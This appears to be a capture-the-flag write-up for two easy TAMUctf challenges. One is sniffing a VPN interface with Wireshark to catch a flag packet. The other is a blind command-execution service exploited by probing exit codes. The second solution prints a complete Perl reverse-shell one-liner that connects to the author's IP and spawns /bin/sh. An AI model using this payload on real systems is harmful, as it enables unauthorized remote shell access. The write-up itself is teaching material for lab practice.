Category:
Network/Pentest
Difficulty:
Easy
Challenge:
Listen
Description:
Just listen
Solution:

This challenge was pretty straightforward. We are given a ovpn file and connect to their network. After that I opened up wireshark to listen on the tun0 interface and eventually got a packet which contained the flag.
Category:
Misc
Difficulty:
Easy
Challenge:
Blind
Description:
nc challenges.tamuctf.com 3424
Solution:
Execute: whoami
0
Execute: ls
0
Execute: ip addr
127
At this point it seems like were just getting the return value as 127 is the unix standard error number for “command not found” so we need to find a command which will let us reverse shell. After trying python, python3, python2, nc, and netcat, I tried perl which just hung instead of sending an error message, so it was waiting for more input. I exited the shell and sent this in a new session
perl -e 'use Socket;$i="my_ip";$p=9000;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec(
"/bin/sh -i");};
I popped a reverse shell and ran cat flag.txt to get gigem{r3v3r53_5h3ll5}